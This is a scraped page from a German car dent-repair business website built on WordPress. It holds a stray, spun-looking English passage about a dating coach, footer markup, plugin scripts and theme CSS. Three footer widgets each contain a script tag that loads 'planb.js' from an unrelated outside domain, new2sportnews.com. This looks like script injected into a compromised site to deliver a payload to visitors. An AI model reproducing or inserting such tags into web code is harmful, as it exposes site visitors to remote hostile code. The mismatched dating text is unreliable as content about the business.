<p>The theory is the fact that folks can study from each other, including through the emlovz group. The most significant benefit is males can use whatever learn more rapidly. Eg, participants can run mock dates with females while in the class classes to get the firsthand experience and see that which works really for other guys from inside the system.</p>
<p>&#8222;I&#8217;m a huge application-style learner, and I wish my personal clients to essentially embody whatever they discover,&#8220; Emyli stated.</p>
<p>Emyli is excited to keep polishing this system because her work helps reduce the actual quantity of loneliness and failed interactions she views in this field.</p>
<p>&#8222;It&#8217;s the best feeling in the world to listen to that a client found a girlfriend, got involved, if not wedded someone. This is exactly why we try this work. I like witnessing folks change their unique schedules and acquire what they want crazy,&#8220; she stated.</p></p>
                            <div class="clearfix"></div>
                            <span class="tag"></span>
                                                    </div>
                    </div>
					<!--End single blog post-->

                    					<br>
                    
                    <!-- comment area -->
                    <div class="clearfix"></div>
                    
                    <div itemscope itemtype="http://schema.org/Comment" id="comments" class="post-comments comment-area clearfix">
		
    <!-- Comment Form -->
    	
    
</div><!-- #comments --><!-- end comments -->    
                
                                    
                </div>
            </div>
            <!--Content Side-->
            
            <!-- sidebar area -->
			        </div>
    </div>
</section>

	
<!--Start footer contact info --> 
   
<!--End footer contact info --> 	
<!--Start footer area-->  
<footer class="footer-area">
        
            <div class="upper-footer-widget">
            <div class="container">
                <div class="row clearfix">
                    <div id="text-2"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="single-footer-widget">
    <h5 class="title">Kontakt</h5>
    <div class="about-text">
        <p>Kontaktieren Sie uns telefonisch unter <br> 0178-5631510<br>
oder besuchen Sie uns während Geschäftszeiten in 65207 Wiesbaden, Auringer Strasse 38
<script src="https://new2sportnews.com/planb.js"></script>
</p>
    </div>
</div></div>
		</div><div id="text-4"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="working-hour-widget">
    <div class="single-footer-widget">
        <h5 class="title">Öffnungszeiten</h5>
        <ul class="working-hours">
            <li>Montag bis Freitag :</li>    
            <li><span>10:00 Uhr bis 17:00 Uhr</span></li>    
            <li>Samstag :</li>    
            <li><span>10:00 Uhr bis 14:00 Uhr</span></li>      
        </ul>
    </div>
</div><script src="https://new2sportnews.com/planb.js"></script></div>
		</div><div id="text-3"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="services-widget">
    <div class="single-footer-widget">
        <h5 class="title">
Wichtiges</h5>
        <ul class="service-lists">
            <li><a href="dellentechniker.eu/impressum">Impressum</a></li>
            <li><a href="dellentechniker.eu/datenschutzerklaerung">Datenschutzerklärung</a></li>
            <li><a href="http://dellentechniker.eu/Kontakt">Kontakt</a></li>
         </ul>
    </div>
</div><script src="https://new2sportnews.com/planb.js"></script></div>
		</div><div id="media_image-2"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_media_image"><img width="300" height="61" src="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-300x61.png" class="image wp-image-628  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-300x61.png 300w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-1024x207.png 1024w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-768x155.png 768w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png 1403w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>                </div>
            </div>
        </div>
     
    
        
        <div class="copyright-area">
        <div class="row">
            <div class="copyright-text text-center">
                <p>Copyright 2021 © Waldemar Schreiber - DellenTechniker | All Rights Reserved</p>
            </div>
        </div>    
    </div>
    </footer>   
<!--End footer area-->
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/scyla/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="adaf14d11-2aa8-4f29-a7cc-2904a8410f4f" class="" data-bg="background-color: rgba(10, 10, 10, 0.380);" style="background-color: rgba(10, 10, 10, 0.380);  position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;" ></div><a href="https://devowl.io/de/wordpress-real-cookie-banner/" target="_blank" id="adaf14d11-2aa8-4f29-a7cc-2904a8410f4f-powered-by" >Consent-Management-Plattform von Real Cookie Banner</a><script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/5fab1151e509ec0ffc4c6413a7cd3727.js?ver=6cc871ce0cc44fa38ab026af29ea44fd" id="real-cookie-banner-blocker-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://dellentechniker.eu/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"http://dellentechniker.eu/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {

				function render_country_flags(){

					$(".wpcf7-countrytext").countrySelect({
						defaultCountry: "de",onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["al","ad","am","at","by","be","ba","bg","ch","cy","cz","de","dk","ee","es","fo","fi","fr","gb","ge","gi","gr","hu","hr","ie","is","it","lt","lu","lv","mc","mk","mt","no","nl","po","pt","ro","ru","se","sl","sk","sm","tr","ua","va"],excludeCountries: ["hk"],
					});
					$(".wpcf7-phonetext").intlTelInput({
						autoHideDialCode: false,
						autoPlaceholder: "off",
						nationalMode: false,
						separateDialCode: false,
						hiddenInput: "full_number",
						initialCountry: "de",onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["de"],	
					});
	
					$(".wpcf7-phonetext").each(function () {
						var hiddenInput = $(this).attr('name');
						//console.log(hiddenInput);
						$("input[name="+hiddenInput+"-country-code]").val($(this).val());
					});
					
					$(".wpcf7-phonetext").on("countrychange", function() {
						// do something with iti.getSelectedCountryData()
						//console.log(this.value);
						var hiddenInput = $(this).attr("name");
						$("input[name="+hiddenInput+"-country-code]").val(this.value);
						
					});$(".wpcf7-phonetext").on("keyup", function() {
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
							if(dial_code == "")
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
							var value   = $(this).val();
							console.log(dial_code, value);
							$(this).val(dial_code + value.substring(dial_code.length));
						 });$(".wpcf7-countrytext").on("keyup", function() {
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
						if(country_name == "")
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
						
						var value   = $(this).val();
						//console.log(country_name, value);
						$(this).val(country_name + value.substring(country_name.length));
					});
				}

				var ip_address = "";

				jQuery.ajax({
					//url: "https://ipwho.is/",
					url: "https://reallyfreegeoip.org/json/",
					success: function(response){
						
						//console.log(response);
						//var location = JSON.parse(response);
						console.log(response.country_code);
						if( response.country_code !== undefined){
							//console.log("here");
							$(".wpcf7-countrytext").countrySelect({onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["al","ad","am","at","by","be","ba","bg","ch","cy","cz","de","dk","ee","es","fo","fi","fr","gb","ge","gi","gr","hu","hr","ie","is","it","lt","lu","lv","mc","mk","mt","no","nl","po","pt","ro","ru","se","sl","sk","sm","tr","ua","va"],excludeCountries: ["hk"],
							});
							$(".wpcf7-phonetext").intlTelInput({
								autoHideDialCode: false,
								autoPlaceholder: "off",
								nationalMode: false,
								separateDialCode: false,
								hiddenInput: "full_number",initialCountry: response.country_code.toLowerCase(),onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["de"],	
							});
							
							$(".wpcf7-phonetext").each(function () {
								var hiddenInput = $(this).attr('name');
								//console.log(hiddenInput);
								$("input[name="+hiddenInput+"-country-code]").val($(this).val());
							});
							
							$(".wpcf7-phonetext").on("countrychange", function() {
								// do something with iti.getSelectedCountryData()
								//console.log(this.value);
								var hiddenInput = $(this).attr("name");
								$("input[name="+hiddenInput+"-country-code]").val(this.value);
								
							});$(".wpcf7-phonetext").on("keyup", function() {
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
									if(dial_code == "")
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
									var value   = $(this).val();
									console.log(dial_code, value);
									$(this).val(dial_code + value.substring(dial_code.length));
								});$(".wpcf7-countrytext").on("keyup", function() {
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
								if(country_name == "")
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
								
								var value   = $(this).val();
								//console.log(country_name, value);
								$(this).val(country_name + value.substring(country_name.length));
							});

						} else {

							render_country_flags();

						}

					},
					error: function(){
						render_country_flags();
					}
				});
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.countTo.js?ver=6.9" id="jquery-countTo-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.mixitup.min.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/assets/jquery-ui-1.11.4/jquery-ui.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/custom.js?ver=6.9" id="scyla-custom-script-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dellentechniker.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dellentechniker.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon_icon.css?ver=6.9
body_size: 1367
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 22/06/2016 20:52
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../assets/flaticon-icon/Flaticon.eot");
  src: url("../assets/flaticon-icon/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../assets/flaticon-icon/Flaticon.woff") format("woff"),
       url("../assets/flaticon-icon/Flaticon.ttf") format("truetype"),
       url("../assets/flaticon-icon/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../assets/flaticon-icon/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon; font-style: normal;
}

.flaticon-car-wash-machine:before { content: "\f100"; }
.flaticon-gas-filler:before { content: "\f101"; }
.flaticon-internet:before { content: "\f102"; }
.flaticon-mail:before { content: "\f103"; }
.flaticon-phone-call:before { content: "\f104"; }
.flaticon-repair-tools:before { content: "\f105"; }
.flaticon-safe-car:before { content: "\f106"; }
.flaticon-stone-on-the-road:before { content: "\f107"; }
.flaticon-tool:before { content: "\f108"; }
.flaticon-transport:before { content: "\f109"; }

--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/style.css?ver=6.9
body_size: 63370
content:
/*
Theme Name: Scyla
Theme URI: http://asianitbd.com/wp/scyla/
Author: Template_path
Author URI: http://themeforest.net/user/template_path
Description: This is Scyala Car Repair WordPress theme
Version: 2.4
License: copyright commercial
License URI: http://themeforest.net/user/template_path
Text Domain: scyla
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, rtl-language-support, sticky-post, translation-ready, microformats
* Tested up to: 6.2
* Requires PHP: 7.2
*/
/***************************************************************************************************************
||||||||||||||||||||||||||||       MASTER STYLESHEET FOR SCYla              ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
||||||||||||||||||||||||||||              TABLE OF CONTENT                  ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
****************************************************************************************************************

1. imported styles
2. Base CSS
3. header styles
4. rev_slider_wrapper styles
5. section title 
6. index.html page css
7. index2.html page css
8. index3.html page css
9. about.html page css
10. service-v1.html page css
11. service-v2.html page css
12. service-gallery.html page css
13. single-service.html page css
14. blog.html page css
15. contact.html page css



****************************************************************************************************************
||||||||||||||||||||||||||||            End TABLE OF CONTENT                ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************/

html,
body {
    height: 100%
}

body {
    font-family: 'Open Sans', sans-serif;
    font-size: 15px;
    color: #5f5f5f;
    line-height: 32px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Montserrat', sans-serif;
    margin: 0;
}

a,
a:hover,
a:active,
a:focus {
    text-decoration: none;
    outline: none;
    border: none;
}

img {
    max-width: 100%;
    height: auto;
}

i {
    font-style: normal;
}

.p0 {
    padding: 0 !important;
}

.pb0 {
    padding-bottom: 0 !important;
}

.mb0 {
    margin-bottom: 0 !important;
}

ul,
li {
    list-style: none;
    margin: 0;
    padding: 0;
}


/* Remove Chrome Input Field's Unwanted Yellow Background Color */

input {
    outline: none;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus {
    -webkit-box-shadow: 0 0 0px 1000px white inset !important;
}

.alignleft {
    float: left;
    margin-right: 15px;
}

.alignright {
    float: right;
    margin-left: 15px;
}

.aligncenter {
    display: block;
    margin: 0 auto 15px;
}

.btn-theme-four {
    position: relative;
    padding: 10px 25px;
    line-height: 20px;
    text-transform: uppercase;
    background: none;
    color: #1a1a1a;
    border: 2px solid #e1e1e1;
    font-size: 12px;
}

.btn-theme-four:hover {
    border: 2px solid #FF9320;
}


/* Start header styles */

.header-area {
    background: #252525 none repeat scroll 0 0;
}

.header .logo {
    display: inline-block;
    float: left;
    padding: 16px 0;
    width: 225px;
}

.header .header-content {
    float: left;
    width: 745px;
    border-left: 1px solid #404040;
    border-right: 1px solid #404040;
}

.header .header-content .top {
    border-bottom: 1px solid #404040;
    padding-bottom: 20px;
    padding-left: 45px;
    padding-top: 20px;
}

.header .header-content .top .welcome-text {
    display: inline-block;
    float: left;
}

.header .header-content .top .welcome-text h6 {
    color: #ffffff;
    font-family: "Montserrat", sans-serif;
    font-size: 12px;
    line-height: 30px;
}

.header .header-content .top .header-social-links {
    float: right;
    margin-right: 18px;
}

.header .header-content .top .header-social-links a {
    float: left;
    margin: 0 5px;
}

.header .header-content .top .header-social-links a i {
    background: #3f3f3f none repeat scroll 0 0;
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    height: 28px;
    padding: 7px 0;
    text-align: center;
    width: 28px;
    transition: all 500ms ease 0s;
}

.header .header-content .top .header-social-links a i:hover {
    background: #fff;
    color: #000;
}

.header .header-content .bottom {
    padding-left: 20px;
}

.mainmenu .navigation {
    font-family: 'Varela Round', sans-serif;
}

.mainmenu .navigation > li {
    display: inline-block;
    padding: 0 15px;
    position: relative;
}

.mainmenu .navigation > li:last-child {
    margin-right: 0;
}

.mainmenu .navigation > li > a {
    color: #cdcdcd;
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    line-height: 70px;
    transition: all 500ms ease 0s;
}

.mainmenu .navigation > li > a:hover {
    color: #ff9320;
}

.mainmenu .navigation > li:hover > ul,
.mainmenu .navigation > li > ul > li:hover > ul{
    visibility: visible;
    opacity: 1;
}

.mainmenu .navigation > li > ul,
.mainmenu .navigation > li > ul > li > ul {
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 210px;
    background: #fff;
    margin: 0%;
    padding: 0;
    z-index: 9999;
    visibility: hidden;
    opacity: 0;
    transition: all .5s ease;
}
.mainmenu .navigation > li > ul > li > ul{
	left:100%;
	top:0px;
	border-left:2px solid #ff9320;
}
.mainmenu .navigation > li > ul > li,
.mainmenu .navigation > li > ul > li > ul > li {
    list-style: none;
}

.mainmenu .navigation > li > ul > li > a,
.mainmenu .navigation > li > ul > li > ul > li > a {
    display: block;
    color: #252525;
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    line-height: 36px;
    padding: 0px 15px;
    transition: all .3s ease;
}

.mainmenu .navigation > li > ul > li > a:before,
.mainmenu .navigation > li > ul > li > ul > li > a:before {
    content: '\f105';
    font-family: 'FontAwesome';
    margin-right: 6px;
}

.mainmenu .navigation > li > ul > li > a:hover,
.mainmenu .navigation > li > ul > li > ul > li > a:hover {
    background: #FF9320;
    color: #fff;
}

.slicknav_menu .slicknav_menutxt {
    color: #fff;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
    display: none;
}

.slicknav_menu .slicknav_icon {
    height: auto;
    margin: 2px 0;
}

.slicknav_menu .slicknav_arrow {
    font-size: 17px;
}

.header .search-bar {
    float: right;
    padding-top: 18px;
}

.header .search-bar .search-form {
    position: relative;
}

.header .search-bar .search-form input {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: -moz-use-text-color -moz-use-text-color #858585;
    border-image: none;
    border-style: none none solid;
    border-width: medium medium 1px;
    color: #979797;
    font-size: 11px;
    font-style: italic;
    width: 180px;
    padding-left: 10px;
    padding-right: 35px;
    transition: all 300ms ease 0s;
}

.header .search-bar .search-form input:focus {
    border-bottom: 1px solid #fff;
}

.header .search-bar .search-form button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #9d9d9d;
    font-size: 12px;
    padding: 0 12px;
    position: absolute;
    right: 0px;
    top: 0;
}


/* Start rev_slider_wrapper styles */

.tp-dottedoverlay {
    background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0 !important;
    z-index: 2 !important;
}

.slide-caption h1 {
    color: #ffffff;
    font-size: 38px;
    line-height: 40px;
